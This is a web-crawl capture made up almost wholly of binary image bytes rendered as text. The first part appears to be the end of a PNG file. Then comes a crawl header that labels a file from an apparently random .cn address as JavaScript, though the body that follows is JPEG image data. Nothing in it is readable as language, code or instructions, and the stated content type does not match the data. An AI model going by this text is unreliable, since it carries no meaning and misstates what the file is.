ǦR� ��A�"(a��Ʌ�ѧЫ���8�ʒ4}�-�� �E���#{%8�u����D�H�)�CI�L�N��=�2(��2a6� ����$O�[g��ͼH�Ĭf�]P�f`̈��:��.滗��8�"�o(#��1���o»~�1`m 썁��lr��cl<�n�j���,I�N�(���X�/b*�y ��"X^�����T��h�{SG���� ���X4��k��@�.mX�%M)��cA/�&��NC��ɘ@�ݢR��0���v�;ߗv�sZ�?Jﶇ
�'�$��W0��K%����2��T��o@<��U's(�������U�q�i[0۞L�P�D�K�;i��K���~ဓK��(8$B@��|�
Q/��bID����WQ�w#���{@��N� �1��G�T@�^���E���Q��=����ʧ&ѨG�jߛg�s�73�Ԉ�ګJ�b�:���Oa�B�َWf@�2c��^��#~v��ic0RM�ȗ(��b���0ٺ�d/M��rT�8�V}z,�W� \��K|�au�랣�1u~�/.��݅"mY�����d[V����I�Of�0���=�̪ ��8��9p]M|)@5� dMG��s�O��^I��	#�Ȅ5ƺ���l�KI߭��( 0�z�f���+n��n�(����&ê�@;��s���h�S��ki�����"�R`&d]G:6#p��+�2K-D�vʑ)�$���1b7ǚ>�0���F���%H�����5�:�n_�9��2A۽&/���L��n�e���<��T�v/���[��w+��i'�ޓ���6�Ra�.�O����ĚYH*�����d˓&a�D`��OB&�H��J�4�.SHE;9������p����1��n6D��8ê�dR %"�Q���?��,�qa(�Ty�(O6UL�b3�����m����U���	bFl'��v1:��i3��w���z��UP5@���=u��}��.5�2���#^����#�X��!��T�W2UCL�@YP�qT�-Em*�:�I&� ܴ4F^�_�]Fr�6�QuyU��xݑ�]ڑ�|� 6�	ǚ�F�� �AХ�B ��=�)�Ptڑv]��9�,��9�̧P�!�94�_T���0[{I}���)u��y���s.�>W�Ǖޏ�ԏS�1o��aP0I�ə
�qx��\y"#��@��:0���"�4m�u`x;g�D�[E;��y����* [/��F�(P
�-�Q�l�o
�"�l�_vM�%~�s�n�" ��0�����!�t�N�>� ,e�n=Œ�c���ŋ��[˄����1 kQ�s��G٫�����%�3ƪ%]�f��8������s��M�=�[�b�y�g(~M;�I�^\ͭWb�����OVm"=�-�=ic�%L�`<~�c��i�k��Y���6PK%�P�"ӘRL�"�7@����T���l늴]����R��W�i1�/��ߠ�l4�`k�	���c
���K�A_�)d�&i��h��v0t���Jgޖ����b��E�C֧h�u�l��7���<��������,f��Ӆ�p��o�|�!-�b�>�8]w/;-O賅9 EBJ�ѳ��tdה3�>�n=7!0Bm���\ �F(��V��|` يG��	(%`�%�j��L��.s����fzd�N��`��s&?��������_������!<W��t�^�-O�
����ᛞˎ@�.̱&�w�fl�N�pmL%	�Ll��^�y�J�us�F�S�d�so�`aR7K^`���Ģ��&^�2m�M�:=q/�Ê�t�/,?s%24ke��R�;ߐ�� Rsy�l,���Y�k���{M���SF_��D����� 4��J�k�����,�@0׃P��ԃ9���B�l��"���-�2�4�R�4v�Ȓ�f{��-^+\�s""�~�D�
�4�Ԑ��.?_٨2�"�_���ҫj�.�����tJ	����2iÞ�1���/��2n����AU��P�o㶮���~V�|K��[1�b�\x�,8�o-��LAXK���Թ��%��3��"��s� y7"�;����T#wc�v��˪(gRJ/��ERO����M�������U��^�X�Y=�
��9�,cM����9��k�z����4�s3�4i}���}qH�17H�S�Nʻ	�گ�s�(L���1����Eړ)���sڍ1s �w0C�J�N� w�h%�5�sjz���g?e�\���vo^��!���)�O��K��y|����d�,<̾�ָ�i���o���N��# e����mv��R��t��f���m�T՗�<�A��Vjad�˅8X�i�:�4�l��Y�K���IMX�%[׍yʄ{�+��P��V�	 G"D��� ������u�Ҿ����j���? H��t�Yn�J@_{�����ۘ%I���
L@��OP0=NR�a��~����iEc���:���ͺt�h�͋���@:��,?������ �?��n���-����� ���ɚL_'�KbM�*Y�z�S�-Aלs!-4�/�P#�����4a�o�0^�cV�M� �I����g�[�S����92��@�,��Ph��Rv^U���b�EW���-�y!O��'�� pd�I��i�.7m��.�����@1Hl�θu@��;_���� ���*�� 3��X-�_��N�
�&��H��!���3��̆I�[�T/�؉�ᱜt���1��H����u8�w-0(w�(:;��C�	b~'��u�s)W�$yt=Az#����n)_̖�����u鱩wJ��V���Y��, +����>�����	H&;���'l9���G�H$��hO����t��4D�-�?�^w���LC5�P
�N��M�]�wOei,s��(ڒIdA)��AȪ}z����s�r`Z�������0�u��\t�qy�$�G\r?��۽g�(�6!�s2�1�:	#��#����&Y#I�3���(��Ё�v\?c6�}⑩�a�& �[#�jŇ��Wam�3��`.�3�r�P����_�OC" �bl��[�k�ZOϐVf���ߒ���n
���ƍI�1ɓ�O����T��a Cn�[7�K���<`�[mQ��`�ڛ��^���=�רs߭��q�,g.�
w�6�V�7j{���"�=�[ܘ�����G
�i���'ml���%���-Y�1; ��KGc�W"h� ��J�w v��f0���l�*���t� �?'�d5���w���Kj(�t��B�\%�E�4��	K�
%����2��"�)��l��}	�8l8@,%{WSX��B��`�����_���L$\$P�k�䫞t�Y$�ž(�w��l	�f_��IB�ܠ�D�l�v�{9+-� 9?�����B�^�5(]�x((�(j�+��!ϡ�(T�:��n�#U�7}����׎)�9��UD�@�T-�"��!-�ՎB��m���/E����Ddg��r#�Ž�P0&�Q���$3�r��H�d����Z�Fp�ʹ�s��_�
3�=&_��H��LC]
$ P�p��# �P�,i�8�q�7`�^���mK^ɝ&	��Մ�W�<���h�^G��~`gs��SH;�!$X�ҵ���Ug��HCl�X��J��r�e���&��`��s@�C���k�*�����b�c¦�vS�T;�i%R�\�H��܁����/�;yت��D	M��T�Z���^�j�ƀ}}[2~M�v��*E�A-���֘����T-!5
T��/9�V>�7:<yw��*{t+U� q�C�- O'�i"y�2�	ҧ�5�E'ڴק"uX#䤢n� ��r��H�k �.��I�l/�a�~'$�d�C��$��;3�C�=)��톝�h�qc�p�v���a;u����́��E'��K��ah6"s�bM�. �p���l#�N~�Z�C��8&�mK�=�Y[p׺un���Q0�f1��mJ��ҁ���zY��㸛�|b^�����螅�t8,�ݸU�EQ��\scU�:�`�A
^0���HhO'Ts�x��JQO$�L��5�%.r/K_����W���#�ΰR>���"��H~X�yPf�*��i*���W�i�A�kA�i���˅_� Ԕ
��`���ۮձu�P.o��R���-�� ���ra�&��O���c�p�h߯�㦵"Eެ��b1�u����f�t�A�q����W��%��ڒ�-0
�K�L�v�Σ����<<I��v�=�Pյ�\f'�������j"��-�6@=��2ׯ�T��;Y}�e_2~�)mISѦ�^�?�!� � ���1Ȏ9�d�mi�S��]��ڔ��B�v�y��AG���:�b[í���_��)����o������R:����y����B�Q�O ����!���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js
body_size: 69877
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �Qf�4���F=�ϯ���o?��0\u1`%�H�.b��Fczʌa$�#(��C�`�
	]�i�t�'RY�}5�Ӎ+���ߛ�����& 0�X� �"¤�H!z\ޕò����tI!$��HI!$��H@FC&��]�*|^��c��j��U�Ϯ��̜�o�[%���H,�C	� �@�	�"����RȤ�A$cVl�;,����[:i�Tx�,4)njŉ*�)��P�^�;�r���$�HI!$��HI!$��D@ͦ�.��������|�����Mx��Z�%�ƑId�$�B2��Ԅ�HE �ìM,0SLEe���;�J�]�V�v�5�n�su6t<���s�5���+)h��+"��-�C{x�'D�HI!$��HI!$�*�<���r�}-��%f[�EX�dIH���@� eE���o>��I��vo@��/V�Q:�+ˠ-���T�2�I!Vťe!��*�k�����j�����=�k���}@�j ��o�ݕ�����I	$$��BI	$$��H���n�5�h|�cZ��Jd	5��A��!�Q4H��a�F	u-\�Lz|<4��b�Y���MIz��U.��V��w5yv����w��S��Έ@��
��(��u��9�jQ����m�xޖ/m->{P2hU��͙[��I:$��BI	$$��BI	$����/-��� V�ݟ��pwW	G�%��C F�B�ީl���<9���I��h�
�A W%F�'[�#ܟ!�����A���@���H � ���6n�����C��}en�3�3��ú�fV��N�$$��BI	$$��BI""+/�Kk�ޯ!@_���u�����?=˫ch��R�r,#SK�/�<�� �YDI,�R $�� ���hlTt'���Q�펼�
� BI����Bh�gk?7S������7c٘�f���BI	$$��BI	$$�$� #��W}3����|Ջ��ϯ�Ee2쿟�qc�7��V��6������XC�-���@8�X0�b1H[�H _W���~Wpuŭ]`R	
��D�	[o��珥7��W�;<
��I�I!$��HI!$��I����7��_��G����w��� u���"�Xo�{�?3�ۘb	$!&Q*�(�,�!!RH��A�M4E�#��񞳎�V\U
Q$B	 $�#��u���z絫�v����M$��BI	$$��BI	$�$�ɗf/���YQ�gDeS��,��B"�R�b�����MfHЬ��+�`&�\	�Ɣ�5	��"	�IZB�Va������-��¤(��+U��\E&��f랮�;�g\�$����BI	$$��BI I0������FX�{qS�VK�,9hr���q�3� *�@�!"P ID�b���u����d���#��HT��H��ٛ�m�r��V	X	�XA
�BGIe�S��cG���:bI	$$��BI	$$��
�}^g���~[z7m��5�^�t�m����'��y޹S&�XEj�AR�,iU�0-V�OK���œ�J�F�Lb���jܡ��*�� �b�O���Q�zL���WU�8U2�2!SM��t�VG��?7�߁�jI!$��HI!$�'3���v���u;v�צ��l�f�2ٝ��E�ռqq<딪��g�a�$!W�	�/nmZVt5��٧X�=�m]:��U�ͬ�SU�fK����dxN�<�{F�������D���@C�Seme����=�E��I%I!$��HI$@D.�?O+��zz�d�U��&�7Y��&�W^TG��:X=�MhC�P�QdH���-΅����^�}2m��ꦶȪZ�RމEzPß�N�7^�㊛q���2��ѥ*꽎���|ur��N �KYb�2��$S�4	RYvk�/��4��FIה�HI!$���û��������cѬ�V���Ζ�-ª�uy��.=9z`�K��B,�%��G]�i�9t]o�+�l΃��cE�R�+[R�"S�]vr�^��ӟ22���AH#e_A����0G�Ԍ�e���  5dr�r�x�6��c~�GS�;$�̒HI!$�2�ɿ'���ᬩneĽ4�����{��՟�U��-[T���Z��e4b�V���˲lm��%��ұ)��I��ZJ�TϓuϞ���v�K�Q"Dt�˹�.0$�Q
�h�K ^�8��h�h�1F��9�ۧ0�ϴr���I*I	$$� "v'�򍓧HY��z�h��M�%��usꇢ��+2�#TW$����g�C����ngE�@�DH�@�IAY �Z�T�%����u�Iל!�
�����v��@�H�R�Z�B�f�6��t)Q��˩
��fy������M�I	$$� " #��fJw�˕�U�aV�!y<Η*��7�eW#R��l�j��z:Sg���6uBb*A$@
�TVREW[(����>rYWn�C$X��z�'��@ �ђ��F�
�J5E*	!$���	���Z4z��n�����$$������yj�$°5p{�qy\�X�"�-m6d@f��G{?K�{lƥ�d�I����"�APHHd��У�U�K6Z�(����`�J�v�����C	RHI���@`,II $�"���ם�~sv�؀�$�$��@sr�l�-��,�U��A����ze��j���޾���Sw.�ef.83WR�H��8�:�q{M�yzǟz�5�@Ts��bjb�k�gQ��WR����q�� �`������>���
�Z�,0
� �A$� HE�=�-���٫�ٚi&��II�)�_��b#��ӟ��r\�}3X�Y���Ut���OAö�ˠüW"޽��=t^l�9�efcl�d�uV�]��|���cE�a���{���Y��M6t��u��%XUlTDM޳�z�]4��[XʁIP�����E��,+�SwO�w��]�k�d�jI%I $��oCc�N�Qd<��*W3���.$+�W���9��r=X��5������>�r����]#([+.\�n���x�'$�Y�D�l���]��Ф�?���o-}T\�\'^Z�7�����]nk|���b�F�"�[������v�k�k~[�hV��j��5��D ed��,d���,�ǫ�ח�;�y]L�$�$�$�.~]'�n�0΁Nh꓋O��+��/oD/.���������zY��U��ϬGB��q�-�׻�e��=��x�Q��維x:��ND��S#�ǰ�F˜��U�9�V
�hsh�b��+�^P�����������e�á���R� B-B)eTd�TX�B�������kj��� ����&��|�ٷ����D=�V�:,�Ay�t�<��z'A1"��*��l���}��y�ukN6N��*�ɼ��Si�:�F��_E�O#���ϧ5�;,���[�T-��ݛY���߀*n`��H��s}�O[��Y^l�I� �b�`$Q���"�m���ʮ�����0w�R�5��W���t��Q�z���f�ǫ6̕�_5l8!uKO;g���������[6c�7C�OU�6J�
̚Ÿ�T*�� u0�l';��Nu�5��2i��(FE�>�.y��#�
ʝ�$u`��,��s�w�t��T�*U�$���p�*�	$$ �NO_�,]�'s����O?��o?����S^��ܽ��.t�R�J�^���\�k�]����������iI��3���������S6�x��~]�	DIFFR�
ڬ,˯2r�ՏY٧�m��*:�}8x��'n57̫(� �[n��çT�5���	 
0
�P�
 @@�~OW�.ws���ê�_����>}|^_��l�g~�g�P�n�i�n.)�󝰭R�^o�������4�+��e�r]/g5�cwYEܽ��T �H�b�$��CT�;r�-��l2M-vV��>�������D��D0����|��.�����Q(
���B) B `� �����������k��Á�����:x������^�˶�l\�Ӓãei�p�� ��3Ŗ�L�������s�Ôڝ��c�f�هfu�ͷ��躋�w��) �$�� %LE%�ֹ&T��_M��IV����i�s������cWf�*�$�eb޿��}}|Η-�flT���P	�%$ � �y��s������E�ˑ�}e��מ^WO�����J�=u�}��,6�N���`1�ì�6b����}�F�l�.g��jݘnνG>����u6��c#�ka�D��iЦG����*�Mɲ�,)�Dɣ�����߃YS�@e2D�6�~�޷O���]!�6A(��@ H ��#A6e��+�=�k��w�t�w�GU���\n�l�&A5��Zb�65��kγ���./D5*݅c���xO�ͩ���cGAeM���Wa���{��NVB ���LZ�Y^j�����4J� )����rۉeei$ \������æ荋!kj�!U�W��� C
la�"��6�.Ǽ��]��n�#�}h3��uy}>��"
��Nu+ͫ�r�P�xҙ��&��.��V��{V�q���z=]�׌�ܺ�l�w>��N�T��	Q�c�n�9,�p������^���甦̌������A�I�X�HW#���.=5Y��i�
�bB��B�C!��GTBҔIgG�������m'c��<�n^īq����u|�T��xh�GT�Ӛ��"�Vu�7&�s���/:v2.ISjt|ǧ�����k����ïI�[�^Ժ��TɵN=����ӥ]2Mu��)�;�=֬��#x�Z�nRH�W� �Ж�l6���[�E���e�AdH$P!  �HŁ�ju8=�luk���;�<�n~���k���u��XԄ@��l��6g�:�c}�����x�/��rV�/Q�:/[�f�������^eκ6b�]&�[b�L�+�zu�����S��q��s��������V�X4�, �$� ��{\�>�;ھ[�  ���
!%1АD��$�t���G~{nͦ�כ�^{�=s	�\^����r�0���Q݋���� ��Fކ�y��%����N:�]�$%��ǳ�׻�J��WzO+�羲��z�����v�ST�NC�S�/9���ީMv繧�?N|��v�H�V*��J� �[�����^ʴq�ƻePA"�D�e +ĭmc4��ZU���>��3��t��^~��벎:���ݞ���6KV2syǣ>kjt�W.� �����t����{|Z���d��t���R_D�Y��w<���ٝcMtjY���Q��5��euTQQs�-sNWG��!�y�����[+UD��#,,Ւ��s]��F�� V��%+R ��P�e���;<.�Li�^����ٵ�3���_�L���y�,��$/J�%Kjh����ƛ���P��N��n�*�a%��>���2i�ѫ��֖f�V��m$���lZ�5����	ך�H	+��,��En�I"Ee�(s}6�Oc�ֽt�i*K!T"���(��XK"+ J@�ǿ�?=�׫��7K�ޚ�����v�ۇO)��ݻ,�����0jHa$��JgG�˯7�����{?%�Y,[{p�����y��>[N�X@B��wC�m������JlEqb ��WjU���7ϖ�u�aU� �aՔQ%̀�0�D����ޟ�M��廫u�� VHI R�� C���=�����q�z�3����N�����-������7�"#Ώ��ߋ���;Ѯ�]Mmm^_��{����:z���w��5�Y�J4�Nw��tx�.]:mM��+��A�B�
X৛��t��S۝�H�K��D�$�HA#%F^�V5�7��ŊD��B��dE, ��g\c����?��v1�:r��ɯ����P�z��1��b�r������ޱl��)AM�4�����������Uُ|Y�����C��E�KMm����}�8u��`#:Uu��E�H#�?7���qd�G^T5@@��Vh(�iĀT��/����I��r���+! �2��ʂHMtt�[W����։�g���t�k��$�u���5p�U�?.�eT�S�鎗4�疭�ɵ^VU׎��������ݎ7nI� ��U�n����G����KV��X-j�ID�!3`���p����U�>�V�Y�I�h�:J�H#�h��K�q�N�n=UYH���) �Y! "�����ˡϻWlt2lɕ���9:n�/���Vu#(���O������xІ�Yn:�=�3N:WM�O9�߃��M�H��+_E��>�#_�G���҅BX���##J��ɩϯE{�-K2����A�Qڷ�d��ؠ�;��/����e
ĬX���	���${���p���z�H�9�f.��H4�2Y�����*�Ի������^Q��Γ��_����,ͨ��^3A;���x	 ���.�\�x�f�n�=oj-ͱU�VB2�F���5�+�U�bYʯ���*�R�*x��]I%�YHA�U��>�����nE*VAd�1�"� b_���q��͢��(���-�A���l�4���>j�/L)�zN=y�׷��B�Rl\-����:���9�?X2H�j���t�8]};>�]�["#E��3���eI�ŚWU�؉hL��]g�:�bZ$TWD- ��0�O��Q�E6�L��� +#Ĉ�"�[u��[��˳U�����½'��
��YW�ܼ�<>�+�;q�-���v�y�4�g��$Ϩ�֎�v���u9����i`����^]�rs�SW+f:o�Y�4J��Z��:�,�*#�+WT��js�u1���y6Qq+�D�XD@eKi2��������6����AX`�E++ty�n�s����l��1ً���J
��<���*-]����x}K/��m-�d�jL"��x�o�0��Ͼ<��p7��0L�*�v�n�kM����j�fu��|�;��:��[�n�3�4�K�+W��6��yUtro���mSQ�j�YRA��x�E�u-ɫ��e����B� Q�HB[����;�?m��2��ͧ�d���׃�B�����Ҏ�7�3褵�!��3����V���,݋����l����B0#]M����+�˥�p�ŵ[5VJ�zKg��T���J�B"Z�Z5׬����癗xR�J���^�������vᷖ��n[ ���X���w3]��^��xy4ru^���`)������v4z�j6��@V���9hޏ9`u���H!tx=�ONϜe՞��K!��# j�7��o>�w��]Y,YZʘ�#@���T�ר"T�%ewʝo7�9���,z��K	��9�)/c���';u���ܐgl�E�J��~=^�<�M�=�+l9�n?w�p"�� ��ag��k	EMb�XoG��:�`٤���q��w37��ٗR�&�pI  ���1�g#��mf�ǥ���,����	Vj�H�,XA$�VQ)�{�W�1���n�Ȯ���T�6m*aMJ��M�����yk]rr�FQ��gF]܏Oס�w�G�Wl�:4��Ԃr��49l��+��_/xђ���֩챖��򤵒�n�f�-ε��q3x�f�A]e�8�B		$Eo?D�������g;�v^y���KJ4��H�
�-"X� `(e!��f��v'�ž���szg�N��F�r����o��9޳d�ˢ�3B��^{�rk��N�o�
t;���q�r�6����9�G~]3�i빔��r#���N�:+J�#}��#�w�����骽*�2���Z�����f�e�C+P�B �B:C�w<�c���lƮ�߭<��>>w��i��J�H�l�!����Y=z�3���g;��po<��u�Se6.}4ڝe��5a��Z�s��cv�������|�3�הn_����]8��z��s�ڣæj���`���g,���4C8���تۓk]lۖ�JW^K�[�ʷ��Ԫ@AP���E5�o'�9�����y��, Y�v�_<����0]��$X�$VF WQ+�c�Z��
�<��e�*����<~��T2����y��.ȶsզ�Gl?[?���V���<�W������.�%�7�6�}�>�oK9V��f�ۺ2��Y�J	eB�HnJn��g.��͕�=f\�����ty��+���iDARI$  n�fo��q�r�D�yzS�+ԱU��7�q�z
���VY�$��Ԯڶ���!\��uB:�\+��=� '�|�z����/w�Vt�U=�v�y �x�����������t1�y�h�߯�������n�mG[Ju*SF��qu�+��pT�n{�y d$4�S�����/����S�� � A�B(0���z�w�r���|�Z���.�@-zl�iy���_<{����D�{�����I$��D��=�ן�{-��I����k�A�4ՕL��s�ɝv�m�=3��~W�k����<f�wC�����ץ0|�kX7�+*.[��ke�IQ�m��4�6������d<���}�u�OL��$���I��Ht}���\��w;��WzBPЋj�V�[U�2UZ@t�R+���QH+�������|�y��`����e��<�Dd;�_�y>��{��w�D7o��:�������^G�و�y�gu� �q�槫0g,D���Vܵu��WbfkV�f?��n�:-��k0Y$�0  �M�7��������!ʃ���*��U_�X�"֠�pS@Ej�P�a��J�y��s'C�g��19�Qi�ˮ�"X�5����K�u{����wӣ|�s�5�}}w������ʲ^���Z���Ba�!�j�N}���XJ��Y]b�yS��8��_L 2���BI$ �� ��}\�O����nݑ˂�W�	 yk��Q� ��+E� �Id����قt:�z����0�����w.�9m3Y�yoI��g��~�y��n�xZ�a����Or�$�;d�7��vn��2����A3j��}@�3��vP����MN7��+�$���AN�;Tz.�3��O�ŭmp�H��-�,��k�C�H$� 4X0"D�'q�k�(��3�s���zf�9]|k�%��z{]�U ��s���8�W��������|� /F�o�}�2����2���2U����,���$���
Ы>����,��qٟ���j/�yPHI A� `Z,z�+�Φܯ-�$X�B$LYJ�:
�J�HH�
%j-��ɸ��6�}z2\�M<�-v�w�9�>�n� ���x�>OOn�/�k��7�;zg��<ߡ�{�z\���yo]�����/�S��n.��F�5����ə
�vG��,���,C6{겧������ݱV˩�"��$�!$aJaZ=Ai=�򾷕P�.�[J����d�:�2:����(!��k�V���+Ǖ���uŝ;�^�0�7�<� �����>����x~�������ӉTx�^Goy�}�cy��~�#\���y�q׷��m��s�\�;�^{]���� FJT����@�(0��F[+ùS��s���!�@1B�t�V�[�hl���|� �⭹z9�_��D������P=V�W���i�G��+���WE>������z<�ӌ
->K�y.]��<������r��ӗFJT���z��u��=��r:��a~{���v/����|~����� 0       !1"023@#A$4B%CP��  �X/� �3&�ж	ҵ��(��+(VV�Ȳ,�e
�[U��j:lhE�F�i���V!] �9	� ��{ o��\kbo���.:p�+���9VUn����@�A�dX����/d�HL�M�\v��}���cut�@N�E��_�5[��i-:$Z�M��G:d����W�W��K��J|����s��o޺=����N��E�d!E:l���_�}�<F�S�RNJ;�A�R�V=�-�@����V-L��ɯF\Vġ�>��� RT]|
�d?�LG�qk���S�kԴ�-ڢ�2B��pv�9�����Nqv ]4[M�[�F����2���5�q�����C���)@O	����/����
���pj|�O�r5oM��Yt�׼t����Vv,~��v鲫�)`^䱦To�����7��9^������t�b���~b��Ȯ������9b9��1k��7�6�!QL��G�n�$&H�Z�-9	�9�
�p-��'�}��m���ʜ�i%���8��!�bq�VV��=�:�C$��_dׇ	�Ñ���&<<9�Y��
w�b��Or�9�*��"�`$�,�ܲ�7T�e��E�ɒ'��	"1�g��`�E������#�c�k�]_����;���YT̯��z�!��:	�0�{�}��İY2B���;`�/�/�vF�E�H8�v���d�$vQ4���_b�XijD�L�]M�\���l��d�?�7��yr���jjvC�D�����sڷ~�A����E$BA���l��� fnF�rr��.E�j��uF�}���KR&o~��'0H]��1��S&�++&2�`�/$[
*��Nu��;��m%���J>�]e� |f#���3�+�r����-��D����fq�Y[�Ŧ�q+~�6Mxr�"��93!��������6�|kf���:ӊC�JϨǩbQȣ�7ח�p�_@��ث�ۍ��dBʬ��i�1=�i��}���F�(���?��X�{�ֱ�uW.i�MsSlK؜>��O�c����7����]�VRnƻE��T�,o;��rj����I>v���5��S�t�(ߘ}7/�)��:�����M�!7e�ͺ���e��쮍�ۅ��X�"���fH��sW�|����ٟ��L(q"?F�KE�5Y[�Ӄb��)�a�q|b���f)�A��utl�o�
�6��Z�	�E�*�����ə�o�ZP�F��'�]���U���cVʚ�/��F�dƦп�YJ,Y�";�rer���������J3v�+hk�đ��t��ùG�Y��5�M�Y4"�핕"�Yt�'7�S�;�fY���۹�iLva�$��EZ耊�-pp�"��S�8�B;�D�*��*!9����#ڡ~��[O(�l�n;����ʺ���ʥ�����15���kj��6�B-E��#l�f'e{]q��vQ>�B�dtZ�VT����|���PG�֦�cZ�V��1=��ݪ7ݿa��l�u�zo7A����t�S�͂B�[��֦15��Oj���i]i;6V[��Ҽ�
k�웵���2����d,�X�1��u�C�����ˠ� ��	u#l{61��l	�|@�)YU��r"�7X�]ŕ�9������l�8�-	���;&���Q
f��
��e𾭴�+2��f7��*���X"4���IQA;iF�SArhC�[Z�,{���n�\,�f2�u+=ez����dYB��y5�ݦ�p�e+"Ȍhݤ;	�<��Spv���X�&1��xS�~�n����J����r�ܽ����{lY�ն�e���_����?��^�^��r��')N�ٯCꍷQ6��M}b��j8'
I3C�fY���a}[�vvFTn���)��h��ʪ
����#����lA�T�H,�G
�݋�=���(�b}�r��
r�#HPF�b4}b�#(F`�(R��8R�K�=��a��q���?3s��-M�!����S�>tdqħk80�1;4}��щ�t츆O�/��w8�CB��0����н���p,�]]_[�d�	F�d^�(@W��
h��(h�u��\(������tO��w�(�!7 ���5���\Q�|7Y�A��J!eA���dQS����P:�j�ҥ;T��� J��B���P�0&��%X�"r�\���/a{k"ʲ� ��E��FP��J�J|�G�aS�,�7j��89��]���' UYR�u�A�ha���0D#��!�NN*�)$�Uf-��q��6F��f'�pi�v��nb6���P?~��]R��`U=�G��i�]S�������
�]���&�r�d2=��W��x�hR��8�wOڦ�y�+�∨����5۵�]]�ŪMԈ�N�rVY���{��;dhPsE�d�,����F���/�_�
k�S]�AT�ɪ��S�C�b��W�5�sT�VNJ��@G]��� %W4μo�uk�O�8��{+�_��5~+Q����tJ�+� ��E�F�R�~%��J��r��1���J{��kT��&d�bV���Y�Q:��0�;�"��i�Q�jk^��b²�����*c�Nڭ���j�/�R.�^�v��T�C6uu���^����@��e(YB9W+�^������R�����i��%�Ε{ny0�(�(��F2B�8�6;:87	�jj�-*�n�VE�J����H}K+h��T��1�,��p��f������={�^���=	�Q�(3�~J���)��`_���~@^�)�!�'�\!���!>5��k�����\H��X&�H��MAYeVVVEH�8�#P��ut%�_��(N��d�'ؾ��B�~c$2Lri!{�^�P��B�����[҉FF��f�,�2���Q�o2�XC�M��j�킌aX-�kP������z�n{sJP��F��W�#Ʃ���u�kS]�.��]�B֑4a�̯�p�,��ɭ�tEq���k̑��\Ts�U�)�gS�H�E�"Ȳ �mmNR����r�#�g0y��-����<Ǎ�:f��� Y��V��i��"n[�7 �ي�"϶Wy�Ъ��go������i���;r��5"r	�i)�dt�Z��aeeo�&����Qnڦ�u ݆L���c���oN��P�l�C8���d��Օ'�w.�8OI�'=0���H�b�������9���WW���o�暟�g1��Pi-�ݕb��k3ʑ׆�D���y���MQJJ�+u�X���l����>�ٰ�^�v��0z�&�(���
��ӻ)k��:.����ߏzh���Ci��h)
ur��S��R�9i�_y&��)���ڎY�SJ���� &�"������@�";P�vp�F	�57INR)|���.����iG��+��t�l7
�o�G��*��%���V���Q&���'S74��M�*n�����G|�=���ɺ
)�E/��C��#v��_��H9���:'���Q�>Iw��
A?�a�� �'J֧T�V�˙=�U�������󐕤�E�G(���)�D� !�fņ���E>�oyF�FZ�cҧ�� ��PAK��n��^�ZZ&���Ʋws!s���?|r�����ͣ��f[�r���Q������5N9Jl�	���U��Ѥ=U^q�:��W�>���_���%���a;?`���9��/Ƌ3X��:�<���>f���� ������wőeO7��7ħ*��;!Blx{N��tOХ�j���������O���&���;�'�Ӌ��[Q��s��אc�;�ԍ�m�ZI$�+�7a���N���qN��Pn�b>ylb��������=@^O("��^6t�'�z\�q#K��vv5Ĵdd�u#H^�(E�5��B3K��3[�$�49��}nO6D��;�%��;��i��T����� _����><Cp��1F���dE:4��^Vk!PHs�C?J!�[���/0��>Ji2:7\4���m�fA�9_�UC�;aDv�g�E����������gV�R��U[�� �4� eut� ��t�$�-Y�6(Eri�tS�ִ��j��&��e�.l�T�\4�{w��P���6�E���!-�|`�T���C�Qx�c���f�������)���S���3��MvU#}�j�B��QU�����r.^�]NMhT�"�H�-�N3R�]����#"|�^HBVFЌ�ĕ���ɘ�}������x�7`י_M����T��S���'�T|����O�n���&�"��[er���
Xޏ�L�K#K!l/ek��P�E���W�c�U�#K��D螆p��+,�eYQ	��9H�#�?�҉�j���Qyh8����<��Ry3���S�d���ut���"���sU���hqQPTH�K��r�)|f�UN��1�Ú��BȲ,�ȄS8����55Dv&���o�U���~F�S�������Е�^���b�P�T)���%|lS�J�^J�)��T|����&�ɥ]_IN�U�F�`�fv��ݽ�+h=�]���T�G�o;�/��r��U�eus���鬻d7�
W �W�@�t�'n�A�5�UK�v����s"��}�T�R|t~mE[�XJl~1_�Q��E�kIL�{�N��-���������.����!p��
Imщ{k"ʲ�QR�+I��
�@W���,��R_=g�<i9���������l` �ed[u$7O��wL�%�RƜ,t1VK��f�I."��&�5[AE9T����1��Әi$,�f2�]k#�G�h�#VV���e�@��_���U[E@���-ܠ����fY�s.���t�S��4����+�}²!��1ɧ�J%8�SƱڀ�ㆼٗ]K+�R���db����9p*�ڢ�=K���>+O�TGO�!�!m�u��Fw�9EP��T����J��3��l��������������1�D._dנU�����N)�§����6{l�Mw^b����m�^�:#�^�z(FghB�6�>U2[Ke-E���7]�^�(/L�jM�q(&(�6D+`ׯqfY�d\��7Ƨ��f�ݍػ��|k��>(¯TC�O��W����?�d(�d
W������K
�ر�h!Y[�UW``{4�g���՟��%H�
���L�z� v�9T�7�dzd-b-N�nTx^���U!���"�|����٥��gHzhEOl�;�C�������w)�U�Ɏ�S����u���,q�Ua�@����j�TnZ�!FS�|�����Xr�f
>1=��x"��1��0�Jl���@��(d@�.��Ks<�AtȚ�ѿ9�r��e����O�m�^�ܚTe����t7ڣzjnگ����� ;Ș冁����'���ܬ@�C"<\M����|�(�Yf��(4WPѢ/?_�@���0����Oj#��V���;��ݦT����`��;��͋]e��B��WSQ�
��eQU�\��"�� �q�&��j�)QD!�w�#���Հ�@Y�-8�;�G��?d���{�QS&����ؒ��)�a�O�	�4�C��.#��tSɔ��}X>Fl�:�6S�������ۖ<	]N4��J�6�4�)fk���Cl�sJ�{� �~�mA@��NR"�N�#�[��}Ja�!�o�ےl�@��EG$��Js��vD�hfݔ��(Z�=W7�vTfŎ�H�.���5��H�Z�V٨uM1�f�
